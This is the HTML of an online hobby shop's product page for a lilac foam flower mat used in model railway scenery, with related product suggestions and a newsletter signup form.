class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-730"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/etoys/"><span class="w-nav-title">eToys</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-18046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-18046"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/132-150-scale-vehicles-etoys/"><span class="w-nav-title">1:32 &#8211; 1:50 Scale Vehicles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17862"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/action-figures/"><span class="w-nav-title">Action Figures</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25270"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/aircraft-etoys/"><span class="w-nav-title">Aircraft</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17859"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/arts-crafts/"><span class="w-nav-title">Arts &amp; Crafts</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17854"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/bags/"><span class="w-nav-title">Bags</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17864"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/clearance/"><span class="w-nav-title">Clearance</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17853"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/dolls/"><span class="w-nav-title">Dolls</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17863"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/electronic-toys/"><span class="w-nav-title">Electronic Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25273"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/fidget-toys/"><span class="w-nav-title">Fidget Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17846"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/games-puzzles/"><span class="w-nav-title">Games &amp; Puzzles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17856"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/hair-accessories/"><span class="w-nav-title">Hair Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17855"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/jewellery/"><span class="w-nav-title">Jewellery</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17848"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/key-rings/"><span class="w-nav-title">Key Rings</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17858"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/nursery-preschool/"><span class="w-nav-title">Nursery / Preschool</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17860"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/outdoor/"><span class="w-nav-title">Outdoor</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17857"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/pretend-play/"><span class="w-nav-title">Pretend Play</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17850"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/sensory-toys/"><span class="w-nav-title">Sensory Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17847"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/soft-toys/"><span class="w-nav-title">Soft Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17851"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/stem-educational/"><span class="w-nav-title">Stem &amp; Educational</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25276"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/tabletop-gaming-etoys/"><span class="w-nav-title">Tabletop Gaming</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25279"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/thomas-friends-etoys/"><span class="w-nav-title">Thomas &amp; Friends</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17861"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/vehicles-hobbies/"><span class="w-nav-title">Vehicles &amp; Hobbies</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17852"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/zuru-5-surprise/"><span class="w-nav-title">Zuru 5 Surprise</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-17"><a class="w-nav-anchor level_1" href="/brands/"><span class="w-nav-title">Brands</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-521"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/catalogues/"><span class="w-nav-title">Catalogues</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-19"><a class="w-nav-anchor level_1" href="/autumn-specials/"><span class="w-nav-title">Current Specials</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-549"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/shipping-information/"><span class="w-nav-title">Shipping Information</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25192" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_1 menu-item-25192"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/product/gift-card/"><span class="w-nav-title">Gift Cards</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-523"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/about-us/"><span class="w-nav-title">About</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-29548" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-29548"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/blog/"><span class="w-nav-title">Blog</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-524"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/contact-us/"><span class="w-nav-title">Contact Us</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:1190,&quot;mobileBehavior&quot;:0}'></div></nav></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader for_hidden hidden"></div></header>
	<main id="page-content" class="l-main product type-product post-20576 status-publish first outofstock product_cat-etrains product_cat-flowers-tufts product_cat-scenery has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
					
			<section class="l-section wpb_row us_custom_2492b792 height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="g-cols wpb_row us_custom_86bec219 via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--gap:3rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><nav class="g-breadcrumbs us_custom_4a1d3b33 has_text_color separator_custom align_none"><div class="g-breadcrumbs-item"><a href="https://www.etrains.com.au">Home</a></div><div class="g-breadcrumbs-separator">/</div><div class="g-breadcrumbs-item"><a href="https://www.etrains.com.au/product-category/etrains/">Etrains</a></div><div class="g-breadcrumbs-separator">/</div><div class="g-breadcrumbs-item"><a href="https://www.etrains.com.au/product-category/etrains/scenery/">Scenery</a></div><div class="g-breadcrumbs-separator">/</div><div class="g-breadcrumbs-item"><a href="https://www.etrains.com.au/product-category/etrains/scenery/flowers-tufts/">Flowers &amp; Tufts</a></div><div class="g-breadcrumbs-separator">/</div><div class="g-breadcrumbs-item">Flower mat lilac</div></nav></div></div></div><div class="g-cols wpb_row us_custom_250ed4ea via_grid cols_2 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--gap:2rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-html">    <div style="--swiper-navigation-color: #fff; --swiper-pagination-color: #fff" class="swiper mySwiper2">
        <div class="swiper-wrapper">
            <div class="swiper-slide">
                <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/76931.jpg" />
            </div>
                    </div>
    </div>
    <div thumbsSlider="" class="swiper mySwiper">
        <div class="swiper-wrapper">
            <div class="swiper-slide">
                <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/76931.jpg" />
            </div>
                    </div>
    </div>
    </div></div></div><div class="wpb_column vc_column_container type_sticky"><div class="vc_column-inner"><div class="w-post-elm post_taxonomy us_custom_5f985043 h-5 mb-0 has_text_color style_simple"><span class="term-360 term-etrains">Etrains</span><b>, </b><span class="term-372 term-flowers-tufts">Flowers &amp; Tufts</span><b>, </b><span class="term-369 term-scenery">Scenery</span></div><h1 class="w-post-elm post_title h-2 mb-0 align_left entry-title color_link_inherit">Flower mat lilac</h1><div class="w-post-elm product_field sku mb-1 product_meta"><span class="w-post-elm-before">SKU: </span><span class="sku">AUH76931</span></div><p class="w-post-elm product_field price us_custom_2ccdca03 mb-1 h-4 has_text_color"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.50</bdi></span></p><div class="w-html"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="8.50" data-platform="WooCommerce" data-page-type="product" data-item-skus="AUH76931" data-item-categories="Etrains,Flowers &amp; Tufts,Scenery"></square-placement>

</div><div class="w-post-elm add_to_cart add-to-cart-btn mb-1"><p class="stock out-of-stock">Out of stock</p>
<div class="woocommerce-notices-wrapper"></div></div><div class="w-tabs product-accordion style_default switch_click accordion remove_indents" style="--sections-title-size:clamp(1.3rem,2.5vw,1.5rem)"><div class="w-tabs-sections titles-align_none icon_chevron cpos_right"><div class="w-tabs-section" id="ie74"><button class="w-tabs-section-header" aria-controls="content-ie74" aria-expanded="false"><div class="w-tabs-section-title">Description</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-ie74"><div class="w-tabs-section-content-h i-cf"><div class="w-post-elm post_content us_custom_da7ceeb3 reset-span-styling" itemprop="text"><p>High-quality, fadeless foam material. Very easy to handle and suited excellently for natural designs of plant covers and bushes. Grain size and colours may vary with each dye lot.</p>
<p>Approx. 95 x 150 mm</p>
<p>Made in Germany</p>
</div></div></div></div><div class="w-tabs-section" id="bf92"><button class="w-tabs-section-header" aria-controls="content-bf92" aria-expanded="false"><div class="w-tabs-section-title">Delivery &amp; Returns</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-bf92"><div class="w-tabs-section-content-h i-cf"><div class="w-btn-wrapper align_none"><a class="w-btn us-btn-style_6 btn-shadow" href="/shipping-information/"><span class="w-btn-label">View Delivery &amp; Return Page</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></section><section class="l-section wpb_row height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_8361435b h-2 mb-1 has_text_color"><span class="w-text-h"><span class="w-text-value">You may also like</span></span></h2><div class="w-grid feature-product type_grid layout_129 cols_3 with_css_animation" id="us_grid_1" style="--gap:1.25rem;" data-filterable="true"><style>@media (max-width:1024px){#us_grid_1 .w-grid-item{width:50%}}@media (max-width:800px){#us_grid_1 .w-grid-list{margin:0}#us_grid_1 .w-grid-item{width:100%;padding:0;margin-bottom:var(--gap,0px)}}.layout_129 .w-grid-item-h{}.layout_129 .usg_vwrapper_1{padding:2rem!important;background:#ffffff!important}.layout_129 .usg_post_image_1{width:fit-content!important;max-height:10rem!important;margin-left:auto!important;margin-right:auto!important}.layout_129 .usg_post_title_1{color:#000000!important}.layout_129 .usg_post_taxonomy_1{color:#0086A5!important;text-align:center!important}.layout_129 .usg_product_field_1{font-size:1.25rem!important;font-family:var(--font-family)!important;font-weight:500!important;margin-top:0.5rem!important}</style><div class="w-grid-list">	<article class="w-grid-item us_animate_fade size_1x1 post-23714 product type-product status-publish has-post-thumbnail brand-fleischmann power-system-dc product-era-iii product-scale-n product_cat-etrains product_cat-n-scale-wagons-locomotives  instock taxable shipping-taxable purchasable product-type-simple" data-id="23714" style="animation-delay:0s">
		<div class="w-grid-item-h">
							<a href="https://www.etrains.com.au/product/steam-locomotive-class-70-0-db/" class="w-grid-item-anchor" aria-label="Steam locomotive class 70.0, DB"></a>
						<div class="w-vwrapper usg_vwrapper_1 align_center valign_middle" style="--vwrapper-gap:0rem"><div class="w-post-elm post_image usg_post_image_1 mb-1 has_width has_height stretched"><img width="1920" height="1282" src="https://www.etrains.com.au/wp-content/uploads/2024/09/7160010.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.etrains.com.au/wp-content/uploads/2024/09/7160010.jpg 1920w, https://www.etrains.com.au/wp-content/uploads/2024/09/7160010-600x401.jpg 600w, https://www.etrains.com.au/wp-content/uploads/2024/09/7160010-300x200.jpg 300w, https://www.etrains.com.au/wp-content/uploads/2024/09/7160010-1024x684.jpg 1024w" sizes="auto, (max-width: 1920px) 100vw, 1920px" /></div><h3 class="w-post-elm post_title usg_post_title_1 h-4 mb-0 has_text_color align_center woocommerce-loop-product__title color_link_inherit">Steam locomotive class 70.0, DB</h3><div class="w-post-elm post_taxonomy usg_post_taxonomy_1 h-5 has_text_color style_simple color_link_inherit"><span class="term-360 term-etrains">Etrains</span><b>, </b><span class="term-417 term-n-scale-wagons-locomotives">N Scale Wagons &amp; Locomotives</span></div><p class="w-post-elm product_field price usg_product_field_1"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>446.50</bdi></span></p><div class="w-html usg_html_1"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="446.50" data-platform="WooCommerce" data-page-type="product" data-item-skus="FL7160010" data-item-categories="Etrains,N Scale Wagons &amp; Locomotives"></square-placement></div></div>		</div>
			</article>
	<article class="w-grid-item us_animate_fade size_1x1 post-21253 product type-product status-publish has-post-thumbnail brand-preiser product-scale-ho product_cat-etrains product_cat-people product_cat-people-ho-scale last instock taxable shipping-taxable purchasable product-type-simple" data-id="21253" style="animation-delay:0.1s">
		<div class="w-grid-item-h">
							<a href="https://www.etrains.com.au/product/angler-in-dinghy/" class="w-grid-item-anchor" aria-label="Angler in dinghy"></a>
						<div class="w-vwrapper usg_vwrapper_1 align_center valign_middle" style="--vwrapper-gap:0rem"><div class="w-post-elm post_image usg_post_image_1 mb-1 has_width has_height stretched"><img width="1000" height="400" src="https://www.etrains.com.au/wp-content/uploads/2024/09/10687.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.etrains.com.au/wp-content/uploads/2024/09/10687.jpg 1000w, https://www.etrains.com.au/wp-content/uploads/2024/09/10687-600x240.jpg 600w, https://www.etrains.com.au/wp-content/uploads/2024/09/10687-300x120.jpg 300w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></div><h3 class="w-post-elm post_title usg_post_title_1 h-4 mb-0 has_text_color align_center woocommerce-loop-product__title color_link_inherit">Angler in dinghy</h3><div class="w-post-elm post_taxonomy usg_post_taxonomy_1 h-5 has_text_color style_simple color_link_inherit"><span class="term-360 term-etrains">Etrains</span><b>, </b><span class="term-361 term-people">People</span><b>, </b><span class="term-362 term-people-ho-scale">People HO Scale</span></div><p class="w-post-elm product_field price usg_product_field_1"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.50</bdi></span></p><div class="w-html usg_html_1"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="25.50" data-platform="WooCommerce" data-page-type="product" data-item-skus="PR10687" data-item-categories="Etrains,People,People HO Scale"></square-placement></div></div>		</div>
			</article>
	<article class="w-grid-item us_animate_fade size_1x1 post-25483 product type-product status-publish has-post-thumbnail etoys-age-range-589 product_cat-etoys product_cat-bracelets product_cat-jewellery first instock taxable shipping-taxable purchasable product-type-simple" data-id="25483" style="animation-delay:0.2s">
		<div class="w-grid-item-h">
							<a href="https://www.etrains.com.au/product/beaded-bracelet-with-rainbow-charm-colours-may-vary/" class="w-grid-item-anchor" aria-label="Beaded Bracelet with Rainbow Charm &#8211; Colours may vary"></a>
						<div class="w-vwrapper usg_vwrapper_1 align_center valign_middle" style="--vwrapper-gap:0rem"><div class="w-post-elm post_image usg_post_image_1 mb-1 has_width has_height stretched"><img width="1500" height="2000" src="https://www.etrains.com.au/wp-content/uploads/2024/12/charm-may-vary-in-colour-3-off.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.etrains.com.au/wp-content/uploads/2024/12/charm-may-vary-in-colour-3-off.png 1500w, https://www.etrains.com.au/wp-content/uploads/2024/12/charm-may-vary-in-colour-3-off-225x300.png 225w, https://www.etrains.com.au/wp-content/uploads/2024/12/charm-may-vary-in-colour-3-off-768x1024.png 768w, https://www.etrains.com.au/wp-content/uploads/2024/12/charm-may-vary-in-colour-3-off-600x800.png 600w" sizes="auto, (max-width: 1500px) 100vw, 1500px" /></div><h3 class="w-post-elm post_title usg_post_title_1 h-4 mb-0 has_text_color align_center woocommerce-loop-product__title color_link_inherit">Beaded Bracelet with Rainbow Charm &#8211; Colours may vary</h3><div class="w-post-elm post_taxonomy usg_post_taxonomy_1 h-5 has_text_color style_simple color_link_inherit"><span class="term-455 term-etoys">Etoys</span><b>, </b><span class="term-486 term-bracelets">Bracelets</span><b>, </b><span class="term-483 term-jewellery">Jewellery</span></div><p class="w-post-elm product_field price usg_product_field_1"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.50</bdi></span></p><div class="w-html usg_html_1"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="7.50" data-platform="WooCommerce" data-page-type="product" data-item-skus="10MMBR-10" data-item-categories="Etoys,Bracelets,Jewellery"></square-placement></div></div>		</div>
			</article>
</div><div class="w-grid-preloader">	<div class="g-preloader type_1">
		<div></div>
	</div>
	</div>	<div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:1444,&quot;pagination&quot;:&quot;none&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;3&quot;,&quot;exclude_items&quot;:&quot;prev&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:0,&quot;items_layout&quot;:&quot;129&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;fade&quot;,&quot;overriding_link&quot;:&quot;%7B%22type%22%3A%22post%22%7D&quot;,&quot;post_id&quot;:289,&quot;query_args&quot;:{&quot;post_type&quot;:[&quot;product&quot;],&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;],&quot;post__not_in&quot;:[20576],&quot;meta_query&quot;:[{&quot;key&quot;:&quot;_stock_status&quot;,&quot;value&quot;:&quot;outofstock&quot;,&quot;compare&quot;:&quot;!=&quot;}],&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;product_visibility&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:[&quot;exclude-from-catalog&quot;],&quot;operator&quot;:&quot;NOT IN&quot;}],&quot;posts_per_page&quot;:&quot;3&quot;},&quot;orderby_query_args&quot;:{&quot;orderby&quot;:&quot;RAND(46040797)&quot;},&quot;type&quot;:&quot;grid&quot;,&quot;us_grid_post_type&quot;:&quot;product&quot;,&quot;us_grid_ajax_index&quot;:1,&quot;us_grid_filter_query_string&quot;:null,&quot;us_grid_index&quot;:1,&quot;page_args&quot;:{&quot;page_type&quot;:&quot;post&quot;,&quot;post_ID&quot;:0}}}'></div>
	</div></div></div></div></div></section>

		
	</main>
	
</div>
<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter"><section class="l-section wpb_row us_custom_cb257a39 reset-position py-1 height_medium" id="footer"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-image us_custom_711f4921 align_none"><div class="w-image-h"><img src="https://www.etrains.com.au/wp-content/uploads/2024/04/Group-1.svg" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div><div class="g-cols wpb_row us_custom_9163f7e8 mb-2 via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--gap:3rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_9d0bf402 has_text_color"><span class="w-text-h"><span class="w-text-value">JOIN OUR NEWSLETTER</span></span></h2><div class="wpb_text_column us_custom_2509bbe8 mb-2 has_text_color"><div class="wpb_wrapper"><p>Stay up-to-date with news, products and exclusive offers!</p>
</div></div>
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework us_custom_9403bef5 newsletter-form' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_1' ><div id='gf_1' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_1' id='gform_1'  action='/product/flower-mat-lilac/#gf_1' data-formid='1' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_1_1" class="gfield gfield--type-text gfield--input-type-text gfield--width-third field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_1'>Name:</label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_1_1' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_1_3" class="gfield gfield--type-email gfield--input-type-email gfield--width-third gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_3'>Email:<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_1_3' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_submit" class="gfield gfield--type-submit gfield--width-third field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-field-class="gform_editor_submit_container" data-field-position="inline" ><input type='submit' id='gform_submit_button_1' class='gform-button gform-button--white  button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Subscribe'  /></div></div></div>
        <div class='gform-footer gform_footer top_label'>  <input type='hidden' name='gform_ajax' value='form_id=1&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;styles=[]&amp;hash=67e1aed93d54b53be139c72d3c70556b' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjc3NGZkMmNjZjFiMmRhZTEzYTlkOGMwYzkyN2YzODdmIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <input type="hidden" id="ct_checkjs_069059b7ef840f0c74a814ec9237b6ec" name="ct_checkjs" value="0" /><script >setTimeout(function(){var ct_input_name = "ct_checkjs_069059b7ef840f0c74a814ec9237b6ec";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, 'b0a6096f1621b1da3e82129290de8c8cfeca6256d1d8745d88fa92a85775a9af');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__gravity_form"
                    name="apbct__email_id__gravity_form"
                    aria-label="apbct__label_id__gravity_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_1' id='gform_ajax_frame_1' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script>
gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://www.etrains.com.au/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_1').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://www.etrains.com.au/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = 